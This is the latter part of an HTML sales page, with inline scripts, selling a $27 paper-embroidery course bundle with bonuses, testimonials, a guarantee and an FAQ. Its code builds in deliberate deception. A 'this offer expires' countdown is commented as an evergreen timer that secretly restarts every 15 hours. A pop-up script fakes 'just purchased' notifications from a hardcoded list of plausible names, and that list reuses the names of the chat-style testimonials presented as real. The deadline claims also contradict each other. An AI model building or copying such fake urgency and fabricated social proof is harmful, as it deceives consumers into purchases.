
      <article class="catalog-card">
        <div class="catalog-media" data-slot="catalog-baby">
          <img src="images/catalog-baby.jpg" alt="Baby announcement card with embroidered bird and Hello world">
          <span class="catalog-pricepill">Sells for $22&ndash;$45</span>
        </div>
        <div class="catalog-body">
          <h3>Baby Announcements</h3>
        </div>
      </article>

      <article class="catalog-card">
        <div class="catalog-media" data-slot="catalog-mindfulness">
          <img src="images/catalog-mindfulness.jpg" alt="Be here now paper embroidery on journal">
          <span class="catalog-pricepill catalog-pricepill--alt">For yourself</span>
        </div>
        <div class="catalog-body">
          <h3>Mindfulness Pieces</h3>
        </div>
      </article>

      <article class="catalog-card">
        <div class="catalog-media" data-slot="catalog-seasonal">
          <img src="images/catalog-seasonal.jpg" alt="Four seasonal paper embroidery cards">
          <span class="catalog-pricepill">Sells for $15&ndash;$40</span>
        </div>
        <div class="catalog-body">
          <h3>Seasonal Pieces</h3>
        </div>
      </article>

      <article class="catalog-card">
        <div class="catalog-media" data-slot="catalog-monograms">
          <img src="images/catalog-monograms.jpg" alt="M & E monogram paper embroidery card">
          <span class="catalog-pricepill">Sells for $32&ndash;$60</span>
        </div>
        <div class="catalog-body">
          <h3>Monograms &amp; Family Names</h3>
        </div>
      </article>

    </div>

    <!-- Carousel controls -->
    <div class="catalog-controls">
      <button class="catalog-arrow catalog-prev" aria-label="Previous">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"/></svg>
      </button>
      <button class="catalog-arrow catalog-next" aria-label="Next">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"/></svg>
      </button>
    </div>
  </div>

  <div class="wrap">
    <p class="catalog-footnote reveal">
      Price ranges are observed averages from Etsy listings over the last 90 days. Your prices will depend on materials, finish and audience. The FairPrice toolkit (inside the bundle) helps you set yours.
    </p>
  </div>
</section>

<!-- ─── BONUS STACK ─── -->
<section class="bonus-section" id="bonuses">
  <div class="wrap">

    <div class="bonus-intro reveal">
      <span class="bonus-pill">🎁 Order today, get these free</span>
      <h2>3 deluxe bonuses, <em>$134 value</em>, free with your order.</h2>
      <p>Only available when you order today. These won't always be included.</p>
    </div>

    <div class="bonus-list">

      <!-- BONUS 01 — Your First $500 Playbook -->
      <article class="bonus-row reveal">
        <div class="bonus-image">
          <span class="bonus-num-tag">Bonus 1</span>
          <img src="images/bonus-01-playbook.jpg" alt="Your First $500 Playbook: sales scripts, annual idea calendar, first 5 sales checklist">
        </div>
        <div class="bonus-body">
          <span class="step-label">From paper to profit</span>
          <h3>Your First <em>$500</em> Playbook</h3>
          <p class="lede">
            The exact roadmap to your first five sales. Scripts, calendar, checklist.
            So you never have to guess what to post, say, or send.
          </p>
          <div class="bonus-meta">
            <span class="bonus-free">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg>
              Included free
            </span>
            <span class="bonus-value"><s>$47</s> <strong>Free today</strong></span>
          </div>
        </div>
      </article>

      <!-- BONUS 02 — FairPrice™ Profit Toolkit -->
      <article class="bonus-row reveal">
        <div class="bonus-image">
          <span class="bonus-num-tag">Bonus 2</span>
          <img src="images/bonus-02-fairprice.jpg" alt="FairPrice Profit Toolkit: Artisan's Notebook, calculator and suppliers guide">
        </div>
        <div class="bonus-body">
          <span class="step-label">Price your craft with confidence</span>
          <h3>FairPrice™ <em>Profit</em> Toolkit</h3>
          <p class="lede">
            The smart calculator that prices a piece in three taps. Add time, materials,
            margin — get a fair price you can defend. Comes with the Artisan's Notebook
            and our vetted suppliers list.
          </p>
          <div class="bonus-meta">
            <span class="bonus-free">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg>
              Included free
            </span>
            <span class="bonus-value"><s>$47</s> <strong>Free today</strong></span>
          </div>
        </div>
      </article>

      <!-- BONUS 03 — The Atelier Showcase Kit -->
      <article class="bonus-row reveal">
        <div class="bonus-image">
          <span class="bonus-num-tag">Bonus 3</span>
          <img src="images/bonus-03-showcase.jpg" alt="The Atelier Showcase Kit: photography mini-guide, flat-lay templates and Etsy listing formula">
        </div>
        <div class="bonus-body">
          <span class="step-label">Photograph it. List it. Sell it.</span>
          <h3>The Atelier <em>Showcase</em> Kit</h3>
          <p class="lede">
            The visual half of selling. Natural-light flat-lays, ten composition
            templates, and the Etsy listing formula that turns a scroller into a buyer.
          </p>
          <div class="bonus-meta">
            <span class="bonus-free">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg>
              Included free
            </span>
            <span class="bonus-value"><s>$40</s> <strong>Free today</strong></span>
          </div>
        </div>
      </article>

    </div>

  </div>
</section>
<!-- ─── MEGA OFFER — PaperProfit-modeled ─── -->
<section class="po-offer" id="offer">

  <!-- Top: SPECIAL OFFER pill + timer -->
  <div class="po-top reveal">
    <div class="po-pill-stack">
      <span class="po-pill po-pill-yellow">SPECIAL OFFER</span>
      <span class="po-pill-script">today only</span>
    </div>
    <p class="po-subtitle">One-time payment. Lifetime access.</p>

    <div class="po-timer-card">
      <div class="po-timer-label">
        <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><polyline points="12 6 12 12 16 14"/></svg>
        This offer expires in
      </div>
      <div class="po-timer-clock" id="megaCountdown">
        <div class="po-timer-unit"><span class="po-timer-num" data-cd="hours">00</span><span class="po-timer-lbl">Hours</span></div>
        <div class="po-timer-sep">:</div>
        <div class="po-timer-unit"><span class="po-timer-num" data-cd="minutes">00</span><span class="po-timer-lbl">Minutes</span></div>
        <div class="po-timer-sep">:</div>
        <div class="po-timer-unit"><span class="po-timer-num" data-cd="seconds">00</span><span class="po-timer-lbl">Seconds</span></div>
      </div>
    </div>
  </div>

  <!-- The card itself -->
  <div class="po-card reveal">

    <!-- Launch tag floating on top -->
    <div class="po-launch-tag">★ LAUNCH OFFER ★</div>

    <!-- Product name + bundle -->
    <h3 class="po-product-name">THE PAPER<br>ATELIER</h3>
    <p class="po-product-bundle">COMPLETE BUNDLE</p>

    <!-- Price row -->
    <div class="po-price-row">
      <span class="po-price-was">$295</span>
      <span class="po-price-save">SAVE 91%</span>
    </div>
    <div class="po-price-now">$27</div>
    <p class="po-price-meta">One-time payment · USD</p>

    <!-- Checklist of inclusions -->
    <ul class="po-checklist">
      <li><span class="po-check">✓</span> <span class="po-emoji">📚</span> <span class="po-li-text"><strong>The Complete Method</strong> · 200 patterns + video course</span></li>
      <li><span class="po-check">✓</span> <span class="po-emoji">⚡</span> <span class="po-li-text">Your First Embroidery in 24 Hours</span></li>
      <li><span class="po-check">✓</span> <span class="po-emoji">🌿</span> <span class="po-li-text">Quiet Hands, Calm Mind (7-Day Ritual)</span></li>
      <li><span class="po-check">✓</span> <span class="po-emoji">🎨</span> <span class="po-li-text">Materials list · worldwide</span></li>
      <li><span class="po-check">✓</span> <span class="po-emoji">📖</span> <span class="po-li-text">Step-by-step illustrated PDF guide</span></li>
      <li><span class="po-check">✓</span> <span class="po-emoji">🌸</span> <span class="po-li-text">Patterns: florals, baby, wedding, seasonal <em>and much more</em></span></li>
      <li class="po-li-highlight"><span class="po-check">✓</span> <span class="po-emoji">🚀</span> <span class="po-li-text"><strong>LIFETIME access</strong> · never expires</span></li>
    </ul>

    <!-- Bonuses callout -->
    <div class="po-bonuses">
      <div class="po-bonuses-icon">
        <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 12 20 22 4 22 4 12"/><rect x="2" y="7" width="20" height="5"/><line x1="12" y1="22" x2="12" y2="7"/><path d="M12 7H7.5a2.5 2.5 0 0 1 0-5C11 2 12 7 12 7z"/><path d="M12 7h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z"/></svg>
      </div>
      <div class="po-bonuses-text">
        <div class="po-bonuses-title">PLUS 3 FREE<br>EXCLUSIVE BONUSES</div>
        <div class="po-bonuses-meta">
          <s>Value: $134</s>
          <span class="po-bonuses-today">TODAY: FREE</span>
        </div>
      </div>
    </div>

    <!-- CTA Button -->
    <a href="javascript:void(0)" onclick="goToCheckout(event)" class="po-btn">
      <span class="po-btn-main">GET INSTANT ACCESS &mdash; $27</span>
      <span class="po-btn-sub">Secure checkout · Instant digital delivery</span>
    </a>

  </div>
</section>


<!-- ─── TESTIMONIALS — WhatsApp chat style ─── -->
<section class="section chat-section">
  <div class="wrap">

    <div class="chat-intro reveal">
      <span class="how-eyebrow">💬 Real women, real stitches</span>
      <h2>They tried it. They <em>loved</em> it.</h2>
      <p>Real messages from women who picked up paper embroidery with us this month.</p>
    </div>

    <div class="chat-grid reveal">

      <!-- Chat 1: Megan -->
      <article class="chat-card">
        <header class="chat-header">
          <div class="chat-avatar chat-avatar-1">M</div>
          <div class="chat-meta">
            <div class="chat-name">Megan R.</div>
            <div class="chat-status"><span class="chat-online-dot"></span>online</div>
          </div>
          <div class="chat-header-icons">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"/></svg>
            <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M6.62 10.79c1.44 2.83 3.76 5.14 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24 1.12.37 2.33.57 3.57.57.55 0 1 .45 1 1V20c0 .55-.45 1-1 1-9.39 0-17-7.61-17-17 0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1 0 1.25.2 2.45.57 3.57.11.35.03.74-.25 1.02l-2.2 2.2z"/></svg>
          </div>
        </header>
        <div class="chat-body">
          <div class="chat-date-sep"><span>TODAY</span></div>
          <div class="chat-bubble chat-bubble-in">
            <p>Hi! I just had to tell you my first piece is done 😊</p>
            <span class="chat-time">10:14 am</span>
          </div>
          <div class="chat-bubble chat-bubble-in">
            <p>I stitched the wildflower pattern. Spent 2 hours on it and didn't touch my phone once 😍</p>
            <span class="chat-time">10:15 am</span>
          </div>
          <div class="chat-bubble chat-bubble-in chat-bubble-img">
            <div class="chat-photo" data-slot="chat-megan"><img src="images/chat-megan.jpg" alt="Framed embroidery"></div>
            <span class="chat-time">10:16 am</span>
          </div>
          <div class="chat-bubble chat-bubble-out">
            <p>Megan that looks gorgeous!! 😍👏 Are you framing it?</p>
            <span class="chat-time">10:22 am <span class="chat-checks">✓✓</span></span>
          </div>
          <div class="chat-bubble chat-bubble-in">
            <p>Already framed! Going above the couch 🖼️ Starting a baby announcement next 🌿</p>
            <span class="chat-time">10:23 am</span>
          </div>
        </div>
        <footer class="chat-footer">
          <span class="chat-location">📍 Asheville, NC</span>
        </footer>
      </article>

      <!-- Chat 2: Priya -->
      <article class="chat-card">
        <header class="chat-header">
          <div class="chat-avatar chat-avatar-2">P</div>
          <div class="chat-meta">
            <div class="chat-name">Priya N.</div>
            <div class="chat-status">last seen today</div>
          </div>
          <div class="chat-header-icons">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"/></svg>
            <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M6.62 10.79c1.44 2.83 3.76 5.14 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24 1.12.37 2.33.57 3.57.57.55 0 1 .45 1 1V20c0 .55-.45 1-1 1-9.39 0-17-7.61-17-17 0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1 0 1.25.2 2.45.57 3.57.11.35.03.74-.25 1.02l-2.2 2.2z"/></svg>
          </div>
        </header>
        <div class="chat-body">
          <div class="chat-date-sep"><span>YESTERDAY</span></div>
          <div class="chat-bubble chat-bubble-in">
            <p>So I listed three bookmarks on Etsy last Friday...</p>
            <span class="chat-time">2:05 pm</span>
          </div>
          <div class="chat-bubble chat-bubble-in">
            <p>All three sold by Sunday 🤯 $14 each, someone in Oregon, someone in Texas</p>
            <span class="chat-time">2:06 pm</span>
          </div>
          <div class="chat-bubble chat-bubble-in chat-bubble-img">
            <div class="chat-photo" data-slot="chat-priya"><img src="images/chat-priya.jpg" alt="Bookmarks ready to ship"></div>
            <span class="chat-time">2:07 pm</span>
          </div>
          <div class="chat-bubble chat-bubble-out">
            <p>Priya that's incredible!!! 🎉 Did you use the playbook scripts?</p>
            <span class="chat-time">2:15 pm <span class="chat-checks">✓✓</span></span>
          </div>
          <div class="chat-bubble chat-bubble-in">
            <p>Word for word. The "thank you for your purchase" one got me a 5⭐ review immediately 🙌</p>
            <span class="chat-time">2:16 pm</span>
          </div>
        </div>
        <footer class="chat-footer">
          <span class="chat-location">📍 Toronto, ON</span>
        </footer>
      </article>

      <!-- Chat 3: Diane -->
      <article class="chat-card">
        <header class="chat-header">
          <div class="chat-avatar chat-avatar-3">D</div>
          <div class="chat-meta">
            <div class="chat-name">Diane K.</div>
            <div class="chat-status">last seen yesterday</div>
          </div>
          <div class="chat-header-icons">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"/></svg>
            <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M6.62 10.79c1.44 2.83 3.76 5.14 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24 1.12.37 2.33.57 3.57.57.55 0 1 .45 1 1V20c0 .55-.45 1-1 1-9.39 0-17-7.61-17-17 0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1 0 1.25.2 2.45.57 3.57.11.35.03.74-.25 1.02l-2.2 2.2z"/></svg>
          </div>
        </header>
        <div class="chat-body">
          <div class="chat-date-sep"><span>MONDAY</span></div>
          <div class="chat-bubble chat-bubble-in">
            <p>I retired in November and dreaded the afternoons 😔</p>
            <span class="chat-time">11:32 am</span>
          </div>
          <div class="chat-bubble chat-bubble-in">
            <p>Started stitching three weeks ago. Now I look forward to 4pm. Made one for each grandkid this week 💕</p>
            <span class="chat-time">11:33 am</span>
          </div>
          <div class="chat-bubble chat-bubble-in chat-bubble-img">
            <div class="chat-photo" data-slot="chat-diane"><img src="images/chat-diane.jpg" alt="Three embroidery cards"></div>
            <span class="chat-time">11:34 am</span>
          </div>
          <div class="chat-bubble chat-bubble-out">
            <p>Diane these are beautiful 🥹 They're going to treasure them</p>
            <span class="chat-time">11:45 am <span class="chat-checks">✓✓</span></span>
          </div>
          <div class="chat-bubble chat-bubble-in">
            <p>The mindfulness ritual helps the most honestly. Best £20 in years 🌿</p>
            <span class="chat-time">11:46 am</span>
          </div>
        </div>
        <footer class="chat-footer">
          <span class="chat-location">📍 Bristol, UK</span>
        </footer>
      </article>

    </div>

  </div>
</section>
<!-- ─── GUARANTEE ─── -->
<section class="section section-sage">
  <div class="wrap">
    <div class="guarantee reveal">
      <div class="guarantee-seal">
        <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
          <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
          <polyline points="9 12 11 14 15 10"/>
        </svg>
      </div>
      <span class="eyebrow center">A real, no-fuss guarantee</span>
      <h2>7 days. No questions. No friction.</h2>
      <p>
        Try the full bundle. Watch the lessons. Print the patterns. Try a stitch.
        If it doesn't fit your life, email us within 7 days and we refund you in
        full. You keep what you've downloaded. We part as friends.
      </p>
    </div>
  </div>
</section>

<!-- ─── FAQ ─── -->
<section class="section">
  <div class="wrap-narrow">
    <div class="section-intro reveal">
      <span class="eyebrow">Frequently asked</span>
      <h2>The honest questions, answered.</h2>
    </div>

    <div class="faq reveal">

      <div class="faq-item">
        <button class="faq-q">
          I've never done embroidery in my life. Will I get lost?
          <span class="plus">+</span>
        </button>
        <div class="faq-a"><div class="faq-a-inner">
          We built the entire course assuming you've never held a needle. The first
          two video lessons cover threading, knot-tying and the four basic stitches
          you'll use for every pattern. Most students finish their first small piece
          on day one.
        </div></div>
      </div>

      <div class="faq-item">
        <button class="faq-q">
          What do I actually need to buy to get started?
          <span class="plus">+</span>
        </button>
        <div class="faq-a"><div class="faq-a-inner">
          Less than $15 of supplies, all available at Joann, Michael's, Amazon or
          your local craft store. The Smart Shopping List bonus tells you exactly
          which brands and which thread weights. You probably already own most of it.
        </div></div>
      </div>

      <div class="faq-item">
        <button class="faq-q">
          How is paper embroidery different from fabric embroidery?
          <span class="plus">+</span>
        </button>
        <div class="faq-a"><div class="faq-a-inner">
          Paper embroidery uses pre-punched holes in printed cardstock as your guide,
          which means perfect symmetry every time and a much faster learning curve.
          No hoop, no fabric tension, no transferring designs. Easier to start, just
          as beautiful to finish.
        </div></div>
      </div>

      <div class="faq-item">
        <button class="faq-q">
          Can I really sell what I make?
          <span class="plus">+</span>
        </button>
        <div class="faq-a"><div class="faq-a-inner">
          Yes, and the bundle is designed for it. Paper-embroidered cards, bookmarks,
          framed pieces and place cards sell consistently on Etsy and at local
          markets. The Playbook includes 12 message templates we've tested for
          finding your first 5 buyers without paid ads.
        </div></div>
      </div>

      <div class="faq-item">
        <button class="faq-q">
          How long do I get access?
        <span class="plus">+</span>
        </button>
        <div class="faq-a"><div class="faq-a-inner">
          Forever. You pay once, you keep everything. We also add new patterns and
          seasonal bonuses every few months at no extra cost, and you get those too.
        </div></div>
      </div>

      <div class="faq-item">
        <button class="faq-q">
          Is the course in English with English measurements and suppliers?
          <span class="plus">+</span>
        </button>
        <div class="faq-a"><div class="faq-a-inner">
          Yes, entirely. Native English, US suppliers (Joann, Michael's, Amazon) plus
          UK, Canadian and Australian options. The FairPrice calculator handles any
          currency. The calendar lines up with Tier 1 holidays.
        </div></div>
      </div>

      <div class="faq-item">
        <button class="faq-q">
          What if it's not for me?
          <span class="plus">+</span>
        </button>
        <div class="faq-a"><div class="faq-a-inner">
          Just send us an email within 7 days and we'll refund you in full, no forms,
          no questions. You can keep the files you downloaded. We'd rather you part
          happy than stay frustrated.
        </div></div>
      </div>

    </div>
  </div>
</section>

<!-- ─── FINAL CTA ─── -->
<section class="final section-warm">
  <div class="wrap-narrow">
    <div class="reveal">
      <span class="eyebrow">One last thing</span>
      <h2>Tonight, instead of scrolling, <em>stitch.</em></h2>
      <p>
        The launch price ends Sunday at midnight Pacific. After that, the bundle
        moves to $97. Same thing, same tools, three times the price. This is the
        window.
      </p>
      <a href="#offer" class="btn">
        Yes, I'm in for $27
        <span class="arrow">→</span>
      </a>
    </div>
  </div>
</section>

<!-- ─── FOOTER ─── -->
<footer>
  <div class="wrap">
    <h4 class="footer-brand">The Paper Atelier</h4>
    <p class="footer-tag">Quiet hands. Calm mind. Beautiful paper.</p>
    <div class="copy">© 2026 The Paper Atelier · All rights reserved.</div>
  </div>
</footer>

<script>
  // FAQ accordion
  document.querySelectorAll('.faq-item').forEach(item => {
    const btn = item.querySelector('.faq-q');
    btn.addEventListener('click', () => {
      const open = item.classList.contains('open');
      document.querySelectorAll('.faq-item').forEach(i => i.classList.remove('open'));
      if (!open) item.classList.add('open');
    });
  });

  // Who it's for — tabs
  document.querySelectorAll('.who-tab').forEach(tab => {
    tab.addEventListener('click', () => {
      const target = tab.dataset.target;
      // Switch tabs
      document.querySelectorAll('.who-tab').forEach(t => {
        t.classList.remove('is-active');
        t.setAttribute('aria-selected', 'false');
      });
      tab.classList.add('is-active');
      tab.setAttribute('aria-selected', 'true');
      // Switch panels
      document.querySelectorAll('.who-panel').forEach(p => p.classList.remove('is-active'));
      const panel = document.getElementById(target);
      if (panel) panel.classList.add('is-active');
    });
  });

  // Catalog carousel — horizontal scroll with arrow controls
  (function () {
    const track = document.querySelector('.catalog-track');
    const prev = document.querySelector('.catalog-prev');
    const next = document.querySelector('.catalog-next');
    if (!track || !prev || !next) return;
    const scrollByCard = (dir) => {
      const card = track.querySelector('.catalog-card');
      if (!card) return;
      const cardWidth = card.getBoundingClientRect().width;
      const gap = parseFloat(getComputedStyle(track).gap) || 24;
      track.scrollBy({ left: dir * (cardWidth + gap), behavior: 'smooth' });
    };
    prev.addEventListener('click', () => scrollByCard(-1));
    next.addEventListener('click', () => scrollByCard(1));

    // Update arrow disabled state
    const updateArrows = () => {
      const maxScroll = track.scrollWidth - track.clientWidth - 4;
      prev.toggleAttribute('disabled', track.scrollLeft <= 4);
      next.toggleAttribute('disabled', track.scrollLeft >= maxScroll);
    };
    track.addEventListener('scroll', updateArrows, { passive: true });
    window.addEventListener('resize', updateArrows);
    updateArrows();
  })();

  // Countdown — Hours : Minutes : Seconds (rolling 24h)
  (function () {
    const el = document.getElementById('megaCountdown');
    if (!el) return;
    const nums = {
      hours: el.querySelector('[data-cd="hours"]'),
      minutes: el.querySelector('[data-cd="minutes"]'),
      seconds: el.querySelector('[data-cd="seconds"]'),
    };
    // Evergreen 15-hour countdown — first visit starts the clock,
    // persisted in localStorage so refreshes don't reset.
    // When it hits 0, it resets to a fresh 15h cycle.
    const STORAGE_KEY = 'pa_countdown_target';
    const CYCLE_MS = 15 * 60 * 60 * 1000; // 15 hours
    function getTarget() {
      let t = parseInt(localStorage.getItem(STORAGE_KEY) || '0', 10);
      const now = Date.now();
      if (!t || t <= now) {
        t = now + CYCLE_MS;
        try { localStorage.setItem(STORAGE_KEY, t); } catch (e) {}
      }
      return t;
    }
    let target = getTarget();
    function pad(n) { return n < 10 ? '0' + n : '' + n; }
    function tick() {
      const diff = target - Date.now();
      if (diff <= 0) {
        // Restart for a new cycle
        target = Date.now() + CYCLE_MS;
        try { localStorage.setItem(STORAGE_KEY, target); } catch (e) {}
        return;
      }
      const s = Math.floor(diff / 1000);
      if (nums.hours) nums.hours.textContent = pad(Math.floor(s / 3600));
      if (nums.minutes) nums.minutes.textContent = pad(Math.floor((s % 3600) / 60));
      if (nums.seconds) nums.seconds.textContent = pad(s % 60);
    }
    tick();
    setInterval(tick, 1000);
  })();

  // Announcement deadline date — "Sunday May 24" style
  (function () {
    const el = document.getElementById('announceDeadline');
    if (!el) return;
    const now = new Date();
    const target = new Date(now);
    const dayOfWeek = now.getDay();
    const daysUntilSunday = (7 - dayOfWeek) % 7 || 7;
    target.setDate(now.getDate() + daysUntilSunday);
    const months = ['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'];
    el.textContent = `Sunday ${months[target.getMonth()]} ${target.getDate()}`;
  })();

  // Reveal on scroll (IntersectionObserver)
  const io = new IntersectionObserver((entries) => {
    entries.forEach(e => {
      if (e.isIntersecting) {
        e.target.classList.add('in');
        io.unobserve(e.target);
      }
    });
  }, { threshold: 0.12 });
  document.querySelectorAll('.reveal').forEach(el => io.observe(el));
</script>


<!-- ============================================================
     SMART CHECKOUT + UTM CAPTURE + UTMIFY TRACKING
     Captures UTMs from URL → cookies → sessionStorage (3-layer fallback)
     Disparador InitiateCheckout on click → redirects to Shopify
     with preserved UTMs, after clearing previous cart via iframe.
     ============================================================ -->
<script>
(function() {
  var UTM_KEYS = ['utm_source','utm_medium','utm_campaign','utm_term','utm_content','sck','src','xcod'];

  // Save UTMs to sessionStorage on page load (backup layer)
  (function() {
    var urlParams = new URLSearchParams(window.location.search);
    UTM_KEYS.forEach(function(key) {
      if (urlParams.get(key)) sessionStorage.setItem(key, urlParams.get(key));
    });
  })();

  // Read UTMs from URL → cookies → sessionStorage
  function getUTMs() {
    var params = {};
    var urlParams = new URLSearchParams(window.location.search);

    UTM_KEYS.forEach(function(key) {
      if (urlParams.get(key)) params[key] = urlParams.get(key);
    });
    UTM_KEYS.forEach(function(key) {
      if (!params[key]) {
        var match = document.cookie.match(new RegExp('(?:^|; )' + key + '=([^;]*)'));
        if (match) params[key] = decodeURIComponent(match[1]);
      }
    });
    UTM_KEYS.forEach(function(key) {
      if (!params[key] && sessionStorage.getItem(key)) params[key] = sessionStorage.getItem(key);
    });

    return params;
  }

  // Smart checkout function — fires InitiateCheckout, builds Shopify URL with UTMs
  window.goToCheckout = function(e) {
    if (e && e.preventDefault) e.preventDefault();

    // Fire InitiateCheckout (UTMify intercepts fbq and handles CAPI)
    try {
      if (typeof fbq === 'function') fbq('track', 'InitiateCheckout');
    } catch(err) {}

    // Idempotency guard — prevent double fire
    if (window._goCheckoutFired) return;
    window._goCheckoutFired = true;

    var SHOP = "https://getmykit.thepaperatelier.shop";
    // Direct checkout permalink — variant ID:quantity, skips /cart page
    var base = SHOP + "/cart/48475707310263:1";

    var utms = getUTMs();
    var extra = Object.keys(utms).map(function(k) {
      return encodeURIComponent(k) + '=' + encodeURIComponent(utms[k]);
    }).join('&');

    if (extra) base += (base.indexOf('?') === -1 ? '?' : '&') + extra;

    // Clear previous cart first via hidden iframe, then navigate
    var iframe = document.createElement('iframe');
    iframe.style.display = 'none';
    iframe.setAttribute('aria-hidden', 'true');
    iframe.src = SHOP + '/cart/clear.js?t=' + Date.now();
    document.body.appendChild(iframe);

    var done = false;
    var go = function() {
      if (done) return;
      done = true;
      window.location.href = base;
    };
    iframe.onload = go;
    setTimeout(go, 800);
  };
})();
</script>


<!-- ============================================================
     PURCHASE TOAST
     Social proof: rotating "X from Y just purchased" notifications.
     Tier 1 buyers (US/UK/CA/AU), names + city pairings plausible.
     Starts 8s after load, repeats every 22-35s with random delay.
     ============================================================ -->
<style>
  .pt-toast {
    position: fixed;
    bottom: 20px;
    left: 20px;
    z-index: 9999;
    background: var(--paper-warm, #faf6ef);
    border: 1px solid oklch(86% 0.020 90 / 1);
    border-radius: 14px;
    padding: 12px 16px 12px 14px;
    box-shadow: 0 18px 40px -16px oklch(38% 0.045 145 / 0.32);
    display: flex;
    align-items: center;
    gap: 12px;
    max-width: 320px;
    font-family: 'Inter', system-ui, sans-serif;
    transform: translateY(140%);
    opacity: 0;
    transition: transform 0.55s cubic-bezier(0.22, 1, 0.36, 1), opacity 0.4s ease;
    pointer-events: none;
  }
  .pt-toast.show {
    transform: translateY(0);
    opacity: 1;
    pointer-events: auto;
  }
  .pt-toast-icon {
    width: 38px;
    height: 38px;
    border-radius: 50%;
    background: linear-gradient(135deg, oklch(85% 0.060 35), oklch(72% 0.090 30));
    display: grid;
    place-items: center;
    flex-shrink: 0;
    color: white;
    font-size: 18px;
  }
  .pt-toast-body {
    flex: 1;
    min-width: 0;
  }
  .pt-toast-line1 {
    font-size: 13px;
    color: oklch(20% 0.020 145);
    line-height: 1.35;
    margin: 0;
  }
  .pt-toast-line1 strong {
    font-weight: 600;
  }
  .pt-toast-line2 {
    font-size: 11px;
    color: oklch(48% 0.020 145);
    margin: 3px 0 0;
    display: flex;
    align-items: center;
    gap: 5px;
  }
  .pt-toast-dot {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: oklch(70% 0.140 145);
    box-shadow: 0 0 0 3px oklch(70% 0.140 145 / 0.22);
    animation: pt-pulse 1.8s infinite;
  }
  .pt-toast-close {
    background: none;
    border: none;
    color: oklch(60% 0.020 145);
    cursor: pointer;
    padding: 0;
    width: 22px;
    height: 22px;
    display: grid;
    place-items: center;
    flex-shrink: 0;
    border-radius: 50%;
    transition: background 0.2s;
  }
  .pt-toast-close:hover {
    background: oklch(94% 0.012 90);
  }
  @keyframes pt-pulse {
    0%, 100% { box-shadow: 0 0 0 3px oklch(70% 0.140 145 / 0.22); }
    50% { box-shadow: 0 0 0 6px oklch(70% 0.140 145 / 0); }
  }
  @media (max-width: 580px) {
    .pt-toast {
      bottom: 12px;
      left: 12px;
      right: 12px;
      max-width: none;
    }
  }
</style>

<script>
(function() {
  // Tier 1 buyer pool — name + initial + city/region
  var BUYERS = [
    ['Sarah M.', 'Austin, TX'],
    ['Emma K.', 'London, UK'],
    ['Lauren R.', 'Melbourne, AU'],
    ['Jessica W.', 'Nashville, TN'],
    ['Ashley T.', 'Toronto, CA'],
    ['Megan B.', 'Asheville, NC'],
    ['Priya P.', 'Toronto, CA'],
    ['Diane H.', 'Bristol, UK'],
    ['Olivia S.', 'Sydney, AU'],
    ['Rachel C.', 'Portland, OR'],
    ['Charlotte D.', 'Edinburgh, UK'],
    ['Isabella F.', 'Vancouver, CA'],
    ['Sophie L.', 'Manchester, UK'],
    ['Hannah G.', 'Brisbane, AU'],
    ['Amelia W.', 'Boston, MA'],
    ['Catherine P.', 'Dublin, IE'],
    ['Madison K.', 'Denver, CO'],
    ['Grace H.', 'Auckland, NZ'],
    ['Eleanor B.', 'Bath, UK'],
    ['Natalie R.', 'Calgary, CA'],
    ['Victoria S.', 'Cardiff, UK'],
    ['Stephanie J.', 'Minneapolis, MN'],
    ['Caroline E.', 'Adelaide, AU'],
    ['Beatrice T.', 'Oxford, UK'],
    ['Rosalind A.', 'Charleston, SC']
  ];

  var TIME_PHRASES = [
    'just now',
    '1 minute ago',
    '2 minutes ago',
    '3 minutes ago',
    '5 minutes ago',
    '7 minutes ago',
    '12 minutes ago',
    'a few minutes ago'
  ];

  var BONUSES = [
    'The Paper Atelier Method™',
    'The Paper Atelier Method™ + Bonuses',
